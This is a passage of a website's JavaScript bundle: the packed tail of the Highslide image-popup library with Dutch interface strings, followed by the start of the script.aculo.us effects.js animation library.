F=2u.F,3r=1-F;u Q,B={},5Z=[\'F\',\'B\',\'1r\',\'2l\'];X(u n 2U 5Z){Q=5Z[n];B[\'x\'+Q]=17.2o(3r*2g[Q]+F*x[Q]);B[\'y\'+Q]=17.2o(3r*2d[Q]+F*y[Q]);B.9i=17.2o(3r*(2g.1q||2g.B)+F*(x.1q||x.B));B.4M=17.2o(3r*2g.J(\'1M\')+F*x.J(\'1M\'));B.9h=17.2o(3r*(2d.1q||2d.B)+F*(y.1q||y.B));B.4N=17.2o(3r*2d.J(\'1M\')+F*y.J(\'1M\'))}q(z.U)z.U.3q({x:B.2b,y:B.2c,w:B.4i+B.2V+B.5T+2*x.V,h:B.4p+B.2X+B.6s+2*y.V});14.L.G.a4=\'a9(\'+(B.2c-2d.F)+\'E, \'+(B.4i+B.2V+B.5T+B.2b+2*2g.V-2g.F)+\'E, \'+(B.4p+B.2X+B.6s+B.2c+2*2d.V-2d.F)+\'E, \'+(B.2b-2g.F)+\'E)\';m.P(S,{W:(B.2X+y.J(\'1M\'))+\'E\',11:(B.2V+x.J(\'1M\'))+\'E\',3D:(y.F-B.2c)+\'E\',3C:(x.F-B.2b)+\'E\'});m.P(L,{W:B.2c+\'E\',11:B.2b+\'E\',K:(B.2V+B.5T+B.4i+2*x.V)+\'E\',Z:(B.2X+B.6s+B.4p+2*y.V)+\'E\'});m.P(3T,{K:(B.9i||B.4i)+\'E\',Z:(B.9h||B.4p)+\'E\',11:(B.2V+B.4M)+\'E\',W:(B.2X+B.4N)+\'E\',16:\'1w\'});m.P(z.7D,{W:(2d.F-B.2c+2d.1r-B.2X+2d.J(\'1M\')-B.4N)+\'E\',11:(2g.F-B.2b+2g.1r-B.2V+2g.J(\'1M\')-B.4M)+\'E\'});m.P(z.8L,{1e:F,W:(y.F-B.2c+y.1r-B.2X+y.J(\'1M\')-B.4N)+\'E\',11:(x.F-B.2b+x.1r-B.2V+x.J(\'1M\')-B.4M)+\'E\'});q(1f)m.P(1f,{K:B.4i+\'E\',Z:B.4p+\'E\',11:(B.2V+x.V)+\'E\',W:(B.2X+y.V)+\'E\'})},4W:A(){L.G.16=S.G.16=\'1w\';S.G.1S=\'73\';m.3s(3T);z.53();14.4G();z.14=H}})},7A:A(o,C){q(!k.14)D 1c;X(u i=0;i<k.14.1v.19;i++){u 56=m.$(\'1F\'+k.14.1v[i]);q(56&&56.1F==o.1F){k.6F();56.al=k.R;m.2a(k.1v,k.14.1v[i]);D I}}D 1c},53:A(){k.4k=I;k.3N();q(k.3a)m.1A(k);q(m.1J&&m.1J==k.a)m.1J=H;k.8B();u p=m.3h,7b=m.5H.x+p.4r,7i=m.5H.y+p.3Y;k.7j=k.x.F<7b&&7b<k.x.F+k.x.J(\'1C\')&&k.y.F<7i&&7i<k.y.F+k.y.J(\'1C\');q(k.1f)k.7Z()},8B:A(){u R=k.R;u 1o=k.1o;2k m.4A(1o,A(){1I{m.T[R].8A()}1H(e){}})},8A:A(){u 1G=k.7m(1);q(1G&&1G.3g.8E().3c(/m\\.4b/))u 1m=m.1a(\'1m\',{1u:m.7o(1G)})},7m:A(28){u 8I=k.98(),as=m.4J.2J[k.3V||\'2t\'];D(as&&as[8I+28])||H},98:A(){u 2w=m.5r().2J[k.3V||\'2t\'];q(2w)X(u i=0;i<2w.19;i++){q(2w[i]==k.a)D i}D H},5D:A(){m.3s(k.L);m.T[k.R]=H;q(m.1J==k.a)m.1J=H;m.7n(k.R);q(k.1D)m.1D.G.11=\'-4y\'},8t:A(){k.6R=m.1a(\'a\',{3O:m.9c,23:m.8W,1j:\'1d-6R\',46:m.1O.8Z,3M:m.1O.92});k.44({4o:k.6R,1g:k.91||\'W 11\'})},7Q:A(72,95){X(u i=0;i<72.19;i++){u O=72[i],s=H;q(!k[O+\'3E\']&&k.5u)k[O+\'3E\']=O+\'-X-\'+k.5u;q(k[O+\'3E\'])k[O]=m.49(k[O+\'3E\']);q(!k[O]&&!k[O+\'74\']&&k[O+\'8Y\'])1I{s=bl(k[O+\'8Y\'])}1H(e){}q(!k[O]&&k[O+\'74\']){s=k[O+\'74\']}q(!k[O]&&!s){k[O]=m.49(k.a[\'8X\'+O+\'3E\']);q(!k[O]){u 1G=k.a.93;3I(1G&&!m.4Z(1G)){q((2k br(\'1d-\'+O)).1b(1G.1j||H)){q(!1G.1y)k.a[\'8X\'+O+\'3E\']=1G.1y=\'1F\'+m.4s++;k[O]=m.49(1G.1y);6Y}1G=1G.93}}}q(!k[O]&&s)k[O]=m.1a(\'1P\',{1j:\'1d-\'+O,46:s});q(95&&k[O]){u o={1g:(O==\'5d\')?\'4D\':\'5o\'};X(u x 2U k[O+\'97\'])o[x]=k[O+\'97\'][x];o.4o=k[O];k.44(o)}}},41:A(16){q(m.8U)k.55(\'bg\',16);q(m.8G)k.55(\'bv\',16);q(m.4Y)k.55(\'*\',16)},55:A(4R,16){u 1i=N.4K(4R);u Q=4R==\'*\'?\'2A\':\'16\';X(u i=0;i<1i.19;i++){q(Q==\'16\'||(N.6S.8H(1i[i],"").8J(\'2A\')==\'2y\'||1i[i].8K(\'1l-2T\')!=H)){u 20=1i[i].8K(\'1l-2T\');q(16==\'1w\'&&20){20=20.36(\'[\'+k.R+\']\',\'\');1i[i].4j(\'1l-2T\',20);q(!20)1i[i].G[Q]=1i[i].7k}M q(16==\'1l\'){u 2B=m.6I(1i[i]);2B.w=1i[i].4H;2B.h=1i[i].3U;q(!k.3a){u 8N=(2B.x+2B.w<k.x.J(\'4l\')||2B.x>k.x.J(\'4l\')+k.x.J(\'6J\'));u 9e=(2B.y+2B.h<k.y.J(\'4l\')||2B.y>k.y.J(\'4l\')+k.y.J(\'6J\'))}u 4L=m.76(1i[i]);q(!8N&&!9e&&4L!=k.R){q(!20){1i[i].4j(\'1l-2T\',\'[\'+k.R+\']\');1i[i].7k=1i[i].G[Q];1i[i].G[Q]=\'1l\'}M q(20.9l(\'[\'+k.R+\']\')==-1){1i[i].4j(\'1l-2T\',20+\'[\'+k.R+\']\')}}M q((20==\'[\'+k.R+\']\'||m.2R==4L)&&4L!=k.R){1i[i].4j(\'1l-2T\',\'\');1i[i].G[Q]=1i[i].7k||\'\'}M q(20&&20.9l(\'[\'+k.R+\']\')>-1){1i[i].4j(\'1l-2T\',20.36(\'[\'+k.R+\']\',\'\'))}}}}},3N:A(){k.L.G.1k=m.3y+=2;X(u i=0;i<m.T.19;i++){q(m.T[i]&&i==m.2R){u 48=m.T[i];48.S.1j+=\' 1d-\'+48.2h+\'-78\';48.S.G.3i=m.3R?\'8h\':\'54\';48.S.3M=m.1O.9k}}q(k.U)k.U.2i.G.1k=k.L.G.1k-1;k.S.1j=\'1d-\'+k.2h;k.S.3M=m.1O.7g;q(m.4a){m.3B=1s.2S?\'54\':\'57(\'+m.3P+m.4a+\'), 54\';q(m.3R&&m.1N<6)m.3B=\'8h\';k.S.G.3i=m.3B}m.2R=k.R;m.1K(N,1s.2S?\'5I\':\'5K\',m.3Z)},6W:A(x,y){k.x.7e(x);k.y.7e(y)},2Z:A(e){u w,h,r=e.K/e.Z;w=17.7h(e.K+e.5F,17.2r(k.4d,k.x.18));q(k.3t&&17.b0(w-k.x.18)<12)w=k.x.18;h=w/r;q(h<17.2r(k.4g,k.y.18)){h=17.2r(k.4g,k.y.18);q(k.3t)w=h*r}k.6G(w,h)},6G:A(w,h){k.y.7l(h);k.x.7l(w);k.L.G.Z=k.y.J(\'1C\')+\'E\'},2m:A(){q(k.79||!k.4k)D;q(k.2q[1]==\'3b\'&&m.1J){m.2D(m.1J).5D();m.1J=H}k.79=I;m.3u(N,1s.2S?\'5I\':\'5K\',m.3Z);1I{k.S.G.3i=\'av\';k.6N(0,{L:{K:k.x.t,Z:k.y.t,11:k.x.1z-k.x.V+k.x.2H,W:k.y.1z-k.y.V+k.y.2H},S:{11:0,W:0,K:k.x.t,Z:k.y.t}},m.6H)}1H(e){k.4G()}},44:A(o){u C=o.4o;q(1p C==\'71\')C=m.49(C);q(o.5g)C=m.1a(\'1P\',{46:o.5g});q(!C||1p C==\'71\')D;C.G.1S=\'73\';o.1F=o.1F||o.4o;q(k.2q[1]==\'3b\'&&k.7A(o,C))D;k.6F();u K=o.K&&/^[0-9]+(E|%)$/.1b(o.K)?o.K:\'2y\';q(/^(11|2x)6L$/.1b(o.1g)&&!/^[0-9]+E$/.1b(o.K))K=\'aF\';u Y=m.1a(\'1P\',{1y:\'1F\'+m.4s++,1F:o.1F},{1g:\'1X\',16:\'1l\',K:K,7r:m.1O.7s||\'\',1e:0},k.1f,I);Y.26(C);m.2W(Y,{1e:1,7M:0,8y:0,35:(o.5k===0||o.5k===1c||(o.5k==2&&m.1R))?0:4u});m.2W(Y,o);q(k.8s){k.5y(Y);q(!Y.5n||k.7j)m.1Z(Y,{1e:Y.1e},Y.35)}m.2a(k.1v,m.4s-1)},5y:A(Y){u p=Y.1g||\'6U 6V\',5A=Y.7M,59=Y.8y;q(Y.3e!=k.1f)k.1f.26(Y);q(/11$/.1b(p))Y.G.11=5A+\'E\';q(/6V$/.1b(p))m.P(Y,{11:\'50%\',3C:(5A-17.2o(Y.4H/2))+\'E\'});q(/2x$/.1b(p))Y.G.2x=-5A+\'E\';q(/^8k$/.1b(p)){m.P(Y,{2x:\'1U%\',8l:k.x.V+\'E\',W:-k.y.V+\'E\',3f:-k.y.V+\'E\',2A:\'2y\'});k.x.1r=Y.4H}M q(/^8m$/.1b(p)){m.P(Y,{11:\'1U%\',3C:k.x.V+\'E\',W:-k.y.V+\'E\',3f:-k.y.V+\'E\',2A:\'2y\'});k.x.2l=Y.4H}q(/^W/.1b(p))Y.G.W=59+\'E\';q(/^6U/.1b(p))m.P(Y,{W:\'50%\',3D:(59-17.2o(Y.3U/2))+\'E\'});q(/^3f/.1b(p))Y.G.3f=-59+\'E\';q(/^4D$/.1b(p)){m.P(Y,{11:(-k.x.1r-k.x.V)+\'E\',2x:(-k.x.2l-k.x.V)+\'E\',3f:\'1U%\',8f:k.y.V+\'E\',K:\'2y\'});k.y.1r=Y.3U}M q(/^5o$/.1b(p)){m.P(Y,{1g:\'6X\',11:(-k.x.1r-k.x.V)+\'E\',2x:(-k.x.2l-k.x.V)+\'E\',W:\'1U%\',3D:k.y.V+\'E\',K:\'2y\'});k.y.2l=Y.3U;Y.G.1g=\'1X\'}},8g:A(){k.7Q([\'5d\',\'bm\'],I);q(k.5d&&k.6Z)k.5d.1j+=\' 1d-3A\';q(m.8u)k.8t();X(u i=0;i<m.1v.19;i++){u o=m.1v[i],5v=o.6Q,5w=o.3V;q((!5v&&!5w)||(5v&&5v==k.5u)||(5w&&5w===k.3V)){k.44(o)}}u 5t=[];X(u i=0;i<k.1v.19;i++){u o=m.$(\'1F\'+k.1v[i]);q(/6L$/.1b(o.1g))k.5y(o);M m.2a(5t,o)}X(u i=0;i<5t.19;i++)k.5y(5t[i]);k.8s=I},6F:A(){q(!k.1f)k.1f=m.1a(\'1P\',{1j:k.6K},{1g:\'1X\',K:(k.x.B||(k.2s?k.K:H)||k.x.18)+\'E\',Z:(k.y.B||k.y.18)+\'E\',16:\'1l\',2A:\'1l\',1k:m.1R?4:\'2y\'},m.22,I)},3Q:A(6M,7X){u 1f=k.1f,x=k.x,y=k.y;m.P(1f,{K:x.B+\'E\',Z:y.B+\'E\'});q(6M||7X){X(u i=0;i<k.1v.19;i++){u o=m.$(\'1F\'+k.1v[i]);u 6O=(m.3R||N.4O==\'77\');q(o&&/^(4D|5o)$/.1b(o.1g)){q(6O){o.G.K=(1f.4H+2*x.V+x.1r+x.2l)+\'E\'}y[o.1g==\'4D\'?\'1r\':\'2l\']=o.3U}q(o&&6O&&/^(11|2x)6L$/.1b(o.1g)){o.G.Z=(1f.3U+2*y.V)+\'E\'}}}q(6M){m.P(k.S,{W:y.1r+\'E\'});m.P(1f,{W:(y.1r+y.V)+\'E\'})}},7Z:A(){u b=k.1f;b.1j=\'\';m.P(b,{W:(k.y.1r+k.y.V)+\'E\',11:(k.x.1r+k.x.V)+\'E\',2A:\'1w\'});q(m.4n)b.G.16=\'1w\';k.L.26(b);X(u i=0;i<k.1v.19;i++){u o=m.$(\'1F\'+k.1v[i]);o.G.1k=o.1k||4;q(!o.5n||k.7j){o.G.16=\'1w\';m.P(o,{16:\'1w\',1S:\'\'});m.1Z(o,{1e:o.1e},o.35)}}},7f:A(){q(!k.1v.19)D;m.3s(k.1f)},81:A(){k.5s=m.1a(\'a\',{3O:\'7S:m.T[\'+k.R+\'].6P();\',3M:m.1O.80,1j:\'1d-18-4b\'});k.44({4o:k.5s,1g:m.7Y,5n:I,1e:m.8c})},6P:A(){1I{q(k.5s)m.3s(k.5s);k.3N();u 24=k.x.B,2p=k.y.B;k.6G(k.x.18,k.y.18);u 2b=k.x.F-(k.x.B-24)/2;q(2b<m.3C)2b=m.3C;u 2c=k.y.F-(k.y.B-2p)/2;q(2c<m.3D)2c=m.3D;k.6W(2b,2c);k.41(\'1l\')}1H(e){k.6T(e)}},4G:A(){k.a.1j=k.a.1j.36(\'1d-7G-7P\',\'\');k.41(\'1w\');q(k.U&&k.31)k.U.4c();m.3s(k.L);q(k.3a)m.7n(k.R);m.T[k.R]=H;m.7C()}};m.5G=m.1O;u aR=m.47;q(m.1R&&1s==1s.W){(A(){1I{N.3S.aZ(\'11\')}1H(e){42(9j.b2,50);D}m.2Y()})()}m.1K(N,\'bc\',m.2Y);m.1K(1s,\'82\',m.2Y);m.1K(N,\'2Y\',A(){q(m.4I||m.3a){u G=m.1a(\'G\',{O:\'bp/6E\'},H,N.4K(\'9A\')[0]),6y=N.4O==\'77\';A 4F(7c,7d){q(m.1R&&(m.1N<9||6y)){u 14=N.8F[N.8F.19-1];q(1p(14.4F)=="7a")14.4F(7c,7d)}M{G.26(N.aa(7c+" {"+7d+"}"))}}A 4f(Q){D\'9s( ( ( 9w = N.3S.\'+Q+\' ? N.3S.\'+Q+\' : N.30.\'+Q+\' ) ) + \\\'E\\\' );\'}q(m.4I)4F(\'.1d 1m\',\'3i: 57(\'+m.3P+m.4I+\'), 54 !ar;\');4F(\'.1d-94-B\',m.1R&&(m.1N<7||6y)?\'1g: 1X; \'+\'11:\'+4f(\'4r\')+\'W:\'+4f(\'3Y\')+\'K:\'+4f(\'6C\')+\'Z:\'+4f(\'8M\'):\'1g: ay; K: 1U%; Z: 1U%; 11: 0; W: 0\')}});m.1K(1s,\'2Z\',A(){m.5C()});m.1K(N,\'5E\',A(e){m.5H={x:e.5J,y:e.5e}});m.1K(N,\'8j\',m.6q);m.1K(N,\'8e\',m.6q);m.1K(N,\'2Y\',m.5r);m.1K(1s,\'82\',m.8Q)}',62,715,'||||||||||||||||||||this||hs||||if||||var|||||exp|function|size|el|return|px|pos|style|null|true|get|width|wrapper|else|document|type|setStyles|prop|key|content|expanders|outline|cb|top|for|overlay|height||left|||last||visibility|Math|full|length|createElement|test|false|highslide|opacity|overlayBox|position|offset|els|className|zIndex|hidden|img|up|outlineType|typeof|imgSize|p1|window|fx|src|overlays|visible|case|id|tpos|dim|to|wsize|loading|options|hsId|next|catch|try|upcoming|addEventListener|dimmer|imgPad|uaVersion|lang|div|event|ie|display|td|100|undefined|ratio|absolute|easing|animate|hiddenBy|elem|container|target|xSize||appendChild||op|dragArgs|push|xpos|ypos|lastY|params|minSize|lastX|contentType|table|image|new|p2|close|opt|round|ySize|transitions|min|useBox|none|args|name|arr|right|auto|ucwh|overflow|elPos|changed|getExpander|step|val|graphic|tb|func|groups|wh|custom|timers|hasDragged|styles|scroll|duration|focusKey|opera|by|in|xp1|extend|yp1|ready|resize|body|outlineWhileAnimating||||dur|replace||||dimmingOpacity|crossfade|match|re|parentNode|bottom|onclick|page|cursor|marginMin|ieLt9|clone|pendingOutlines|unit|now|onLoad|setPosition|invPos|discardElement|isImage|removeEventListener|start|fitsize|justify|zIndexCounter|images|move|styleRestoreCursor|marginLeft|marginTop|Id|navigator|allowReduce|moveOnly|while|end|tgt|number|title|focus|href|graphicsDir|sizeOverlayBox|ieLt7|documentElement|fadeBox|offsetHeight|slideshowGroup|owner|attribs|scrollTop|keyHandler||doShowHide|setTimeout|getParams|createOverlay|param|innerHTML|Expander|blurExp|getNode|restoreCursor|expand|destroy|minWidth|iebody|fix|minHeight|filter|xsize|setAttribute|isExpanded|opos|uclt|safari|overlayId|ysize|allowSizeReduction|scrollLeft|idCounter|userAgent|250|preloadTheseImages|padToMinWidth|getParam|9999px|on|Outline|trans|all|above|fac|addRule|afterClose|offsetWidth|expandCursor|anchors|getElementsByTagName|wrapperKey|ximgPad|yimgPad|compatMode|dir|dragHandler|tagName|maxWidth|marginMax|onload|onLoadStarted|complete|clientSize|geckoMac|isHsAnchor||prototype|Dimension|afterExpand|pointer|showHideElements|oDiv|url|tr|offY|over|relatedTarget|preventDefault|heading|clientY|preloadFullImage|html|gotoEnd|self|onReady|fade|expOnly|previousOrNext|hideOnMouseOut|below|node|topmostKey|getAnchors|fullExpandLabel|os|thumbsUserSetId|tId|sg|adj|positionOverlay|curAnim|offX|toLowerCase|getPageSize|cancelLoading|mousemove|dX|langDefaults|mouse|keypress|clientX|keydown|parent|names|continuePreloading|525|cloneNode|init|overrides|element|xp2|from|Click|isReady|lt|parseFloat|props|topZ|clones|ucrb|startOff|dimmingDuration|hasAlphaImageLoader|isNew|pixDimmerSize|margin|expandDuration|garbageBin|openerTagNames|update|cur|maxHeight|maxsize|hasMovedMin|loadingPos|startTime|showLoading|done|calcBorders|loadingPosXfade|numberOfImagesToPreload|connectOutline|distance|mouseClickHandler|hasFocused|yp2|endOff|state|dY|srcElement|tbody|backCompat|Create|calcThumb|other|clientWidth|calcExpanded|css|genOverlayBox|resizeTo|restoreDuration|getPosition|osize|wrapperClassName|panel|doWrapper|changeSize|ie6|doFullExpand|thumbnailId|credits|defaultView|error|middle|center|moveTo|relative|break|dragByHeading||string|types|block|Text||getWrapperKey|BackCompat|blur|isClosing|object|mX|sel|dec|setPos|destroyOverlays|restoreTitle|max|mY|mouseIsOver|origProp|setSize|getAdjacentAnchor|undim|getSrc|easeInQuad|background|direction|cssDirection|vis|_default|loadingOpacity|hide|ltr|loadingTitle|loadingText|reuseOverlay|call|reOrder|oldImg|getTime|appendTo|active|preloadGraphic|timerId|pThis|updateAnchors|png|offsetX|onGraphicLoad|orig|anchor|getInline|offsetParent|javascript|pageXOffset|alpha|offsetLeft|offsetTop|doPanels|fullExpandPosition|showOverlays|fullExpandTitle|createFullExpand|load|200|and|JS|Highslide|headingOverlay|captionOverlay|nopad|tag|rv|fullExpandOpacity|dimmingGeckoFix|mouseup|marginBottom|getOverlays|hand|detachEvent|mousedown|leftpanel|marginRight|rightpanel|pow|clickY|enableKeyListener|previous|transit|gotOverlays|writeCredits|showCredits|clickX|form|focusTopmost|offsetY|Date|preloadNext|prepareNextOutline|border|transitionDuration|toString|styleSheets|hideIframes|getComputedStyle|current|getPropertyValue|getAttribute|newImg|clientHeight|clearsX|thumb|allowMultipleInstances|preloadImages|correctRatio|pageOrigin|after|hideSelects|fitOverlayBox|creditsTarget|_|Eval|creditsText|tmpMin|creditsPosition|creditsTitle|nextSibling|viewport|addOverlay|contentLoaded|Overlay|getAnchorIndex||fadeInOut|show|creditsHref|easingClose|clearsY|wrapperMouseHandler|switch|yimgSize|ximgSize|arguments|focusTitle|indexOf|Use|drag|click|scrollHeight|arrow|Android|expression|dimming|iPad|iPhone|ignoreMe|keys|iPod|scrollWidth|HEAD|bring|front|Expand|htmlE|cancel|xpand|Loading|registerOverlay|actual|the|graphics|homepage|keyCode|Go|returnValue|Powered|geckodimmer|zoomin|Safari|ra|shadow|Macintosh|Gecko|drop|getElementById|captionId|captionText|headingText|headingEval|clip|headingId|captionEval|it|Trident|rect|createTextNode|1001|innerHeight|innerWidth|pageYOffset|zoomout|oPos|preserveContent|outlineStartOffset|toUpperCase|_self|reuse|padding|removeAttribute|com|currentStyle|http|important||button|isHtml|default|allowSimultaneousLoading|onmouseover|fixed|cellSpacing|lineHeight|collapse|borderCollapse|onmouseout|clearInterval|200px|lineNumber|KDE|vendor|Line|rb|splice|setInterval|debug|fontSize|outlinesDir|Width|HsExpander|parseInt|stl|Height|Left|Bottom|Right|Top|doScroll|abs|progid|callee|readyState|outlines|DXImageTransform|Microsoft|scale|sizingMethod|AlphaImageLoader|message|alert|DOMContentLoaded|tgtArr|toElement|flushImgSize|SELECT|blockRightClick|oncontextmenu|fromElement|mouseover|eval|caption|hasHtmlExpanders|sqrt|text|dragSensitivity|RegExp|imageCreate|attachEvent|linearTween|IFRAME|location'.split('|'),0,{}))

hs.hmlibURI=window.highslide_lib||"//lib.hmcms.nl/js/lib/highslide/",hs.graphicsDir=hs.hmlibURI+"images/",HM.LibLoader.requireCSS(hs.hmlibURI+"css/highslide.3.css"),/MSIE [56]/.test(navigator.userAgent)&&HM.LibLoader.requireCSS(hs.hmlibURI+"css/highslide-ie6.2.css"),hs.previousText="Vorige",hs.nextText="Volgende",hs.moveText="Verplaatsen",hs.closeText="Sluiten",hs.closeTitle="Klik om het venster te sluiten",hs.resizeTitle="Vergroten/verkleinen",hs.fullExpandTitle="Klik om te maximaliseren",hs.restoreTitle="Klik om te sluiten, klik en sleep om te slepen. Gebruik de pijltoetsen om te bladeren",hs.focusTitle="Klik om naar de voorgrond te brengen",hs.loadingText="<br>",hs.loadingTitle="Een moment geduld...",hs.allowMultipleInstances=!1,hs.showCredits=!1,hs.outlineType="drop-shadow",hs.hmlibRegister=function(){};
hs.easing="easeInQuad";hs.fadeInOut=true;hs.align="center";
// script.aculo.us effects.js v1.9.0, Thu Dec 23 16:54:48 -0500 2010

// Copyright (c) 2005-2010 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
// Contributors:
//  Justin Palmer (http://encytemedia.com/)
//  Mark Pilgrim (http://diveintomark.org/)
//  Martin Bialasinki
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

// converts rgb() and #xxx to #xxxxxx format,
// returns self (or first argument) if not convertable
String.prototype.parseColor = function() {
  var color = '#';
  if (this.slice(0,4) == 'rgb(') {
    var cols = this.slice(4,this.length-1).split(',');
    var i=0; do { color += parseInt(cols[i]).toColorPart() } while (++i<3);
  } else {
    if (this.slice(0,1) == '#') {
      if (this.length==4) for(var i=1;i<4;i++) color += (this.charAt(i) + this.charAt(i)).toLowerCase();
      if (this.length==7) color = this.toLowerCase();
    }
  }
  return (color.length==7 ? color : (arguments[0] || this));
};

/*--------------------------------------------------------------------------*/

Element.collectTextNodes = function(element) {
  return $A($(element).childNodes).collect( function(node) {
    return (node.nodeType==3 ? node.nodeValue :
      (node.hasChildNodes() ? Element.collectTextNodes(node) : ''));
  }).flatten().join('');
};

Element.collectTextNodesIgnoreClass = function(element, className) {
  return $A($(element).childNodes).collect( function(node) {
    return (node.nodeType==3 ? node.nodeValue :
      ((node.hasChildNodes() && !Element.hasClassName(node,className)) ?
        Element.collectTextNodesIgnoreClass(node, className) : ''));
  }).flatten().join('');
};

Element.setContentZoom = function(element, percent) {
  element = $(element);
  element.setStyle({fontSize: (percent/100) + 'em'});
  if (Prototype.Browser.WebKit) window.scrollBy(0,0);
  return element;
};

Element.getInlineOpacity = function(element){
  return $(element).style.opacity || '';
};

Element.forceRerendering = function(element) {
  try {
    element = $(element);
    var n = document.createTextNode(' ');
    element.appendChild(n);
    element.removeChild(n);
  } catch(e) { }
};

/*--------------------------------------------------------------------------*/

var Effect = {
  _elementDoesNotExistError: {
    name: 'ElementDoesNotExistError',
    message: 'The specified DOM element does not exist, but is required for this effect to operate'
  },
  Transitions: {
    linear: Prototype.K,
    sinoidal: function(pos) {
      return (-Math.cos(pos*Math.PI)/2) + .5;
    },
    reverse: function(pos) {
      return 1-pos;
    },
    flicker: function(pos) {
      var pos = ((-Math.cos(pos*Math.PI)/4) + .75) + Math.random()/4;
      return pos > 1 ? 1 : pos;
    },
    wobble: function(pos) {
      return (-Math.cos(pos*Math.PI*(9*pos))/2) + .5;
    },
    pulse: function(pos, pulses) {
      return (-Math.cos((pos*((pulses||5)-.5)*2)*Math.PI)/2) + .5;
    },
    spring: function(pos) {
      return 1 - (Math.cos(pos * 4.5 * Math.PI) * Math.exp(-pos * 6));
    },
    none: function(pos) {
      return 0;
    },
    full: function(pos) {
      return 1;
    }
  },
  DefaultOptions: {
    duration:   1.0,   // seconds
    fps:        100,   // 100= assume 66fps max.
    sync:       false, // true for combining
    from:       0.0,
    to:         1.0,
    delay:      0.0,
    queue:      'parallel'
  },
  tagifyText: function(element) {
    var tagifyStyle = 'position:relative';
    if (Prototype.Browser.IE) tagifyStyle += ';zoom:1';

    element = $(element);
    $A(element.childNodes).each( function(child) {
      if (child.nodeType==3) {
        child.nodeValue.toArray().each( function(character) {
          element.insertBefore(
            new Element('span', {style: tagifyStyle}).update(
              character == ' ' ? String.fromCharCode(160) : character),
              child);
        });
        Element.remove(child);
      }
    });
  },
  multiple: function(element, effect) {
    var elements;
    if (((typeof element == 'object') ||
        Object.isFunction(element)) &&
       (element.length))
      elements = element;
    else
      elements = $(element).childNodes;

    var options = Object.extend({
      speed: 0.1,
      delay: 0.0
    }, arguments[2] || { });
    var masterDelay = options.delay;

    $A(elements).each( function(element, index) {
      new effect(element, Object.extend(options, { delay: index * options.speed + masterDelay }));
    });
  },
  PAIRS: {
    'slide':  ['SlideDown','SlideUp'],
    'blind':  ['BlindDown','BlindUp'],
    'appear': ['Appear','Fade']
  },
  toggle: function(element, effect, options) {
    element = $(element);
    effect  = (effect || 'appear').toLowerCase();
    
    return Effect[ Effect.PAIRS[ effect ][ element.visible() ? 1 : 0 ] ](element, Object.extend({
      queue: { position:'end', scope:(element.id || 'global'), limit: 1 }
    }, options || {}));
  }
};

Effect.DefaultOptions.transition = Effect.Transitions.sinoidal;

/* ------------- core effects ------------- */

Effect.ScopedQueue = Class.create(Enumerable, {
  initialize: function() {
    this.effects  = [];
    this.interval = null;
  },
  _each: function(iterator) {
    this.effects._each(iterator);
  },
  add: function(effect) {
    var timestamp = new Date().getTime();

    var position = Object.isString(effect.options.queue) ?
      effect.options.queue : effect.options.queue.position;

    switch(position) {
      case 'front':
        // move unstarted effects after this effect
        this.effects.findAll(function(e){ return e.state=='idle' }).each( function(e) {
            e.startOn  += effect.finishOn;
            e.finishOn += effect.finishOn;
          });
        break;
      case 'with-last':
        timestamp = this.effects.pluck('startOn').max() || timestamp;
        break;
      case 'end':
        // start effect after last queued effect has finished
        timestamp = this.effects.pluck('finishOn').max() || timestamp;
        break;
    }

    effect.startOn  += timestamp;
    effect.finishOn += timestamp;

    if (!effect.options.queue.limit || (this.effects.length < effect.options.queue.limit))
      this.effects.push(effect);

    if (!this.interval)
      this.interval = setInterval(this.loop.bind(this), 15);
  },
  remove: function(effect) {
    this.effects = this.effects.reject(function(e) { return e==effect });
    if (this.effects.length == 0) {
      clearInterval(this.interval);
      this.interval = null;
    }
  },
  loop: function() {
    var timePos = new Date().getTime();
    for(var i=0, len=this.effects.length;i<len;i++)
      this.effects[i] && this.effects[i].loop(timePos);
  }
});

Effect.Queues = {
  instances: $H(),
  get: function(queueName) {
    if (!Object.isString(queueName)) return queueName;

    return this.instances.get(queueName) ||
      this.instances.set(queueName, new Effect.ScopedQueue());
  }
};
Effect.Queue = Effect.Queues.get('global');

Effect.Base = Class.create({
  position: null,
  start: function(options) {
    if (options && options.transition === false) options.transition = Effect.Transitions.linear;
    this.options      = Object.extend(Object.extend({ },Effect.DefaultOptions), options || { });
    this.currentFrame = 0;
    this.state        = 'idle';
    this.startOn      = this.options.delay*1000;
    this.finishOn     = this.startOn+(this.options.duration*1000);
    this.fromToDelta  = this.options.to-this.options.from;
    this.totalTime    = this.finishOn-this.startOn;
    this.totalFrames  = this.options.fps*this.options.duration;

    this.render = (function() {
      function dispatch(effect, eventName) {
        if (effect.options[eventName + 'Internal'])
          effect.options[eventName + 'Internal'](effect);
        if (effect.options[eventName])
          effect.options[eventName](effect);
      }

      return function(pos) {
        if (this.state === "idle") {
          this.state = "running";
          dispatch(this, 'beforeSetup');
          if (this.setup) this.setup();
          dispatch(this, 'afterSetup');
        }
        if (this.state === "running") {
          pos = (this.options.transition(pos) * this.fromToDelta) + this.options.from;
          this.position = pos;
          dispatch(this, 'beforeUpdate');
          if (this.update) this.update(pos);
          dispatch(this, 'afterUpdate');
        }
      };
    })();

    this.event('beforeStart');
    if (!this.options.sync)
      Effect.Queues.get(Object.isString(this.options.queue) ?
        'global' : this.options.queue.scope).add(this);
  },
  loop: function(timePos) {
    if (timePos >= this.startOn) {
      if (timePos >= this.finishOn) {
        this.render(1.0);
        this.cancel();
        this.event('beforeFinish');
        if (this.finish) this.finish();
        this.event('afterFinish');
        return;
      }
      var pos   = (timePos - this.startOn) / this.totalTime,
          frame = (pos * this.totalFrames).round();
      if (frame > this.currentFrame) {
        this.render(pos);
        this.currentFrame = frame;
      }
    }
  },
  cancel: function() {
    if (!this.options.sync)
      Effect.Queues.get(Object.isString(this.options.queue) ?
        'global' : this.options.queue.scope).remove(this);
    this.state = 'finished';
  },
  event: function(eventName) {
    if (this.options[eventName + 'Internal']) this.options[eventName + 'Internal'](this);
    if (this.options[eventName]) this.options[eventName](this);
  },
  inspect: function() {
    var data = $H();
    for(property in this)
      if (!Object.isFunction(this[property])) data.set(property, this[property]);
    return '#<Effect:' + data.inspect() + ',options:' + $H(this.options).inspect() + '>';
  }
});

Effect.Parallel = Class.create(Effect.Base, {
  initialize: function(effects) {
    this.effects = effects || [];
    this.start(arguments[1]);
  },
  update: function(position) {
    this.effects.invoke('render', position);
  },
  finish: function(position) {
    this.effects.each( function(effect) {
      effect.render(1.0);
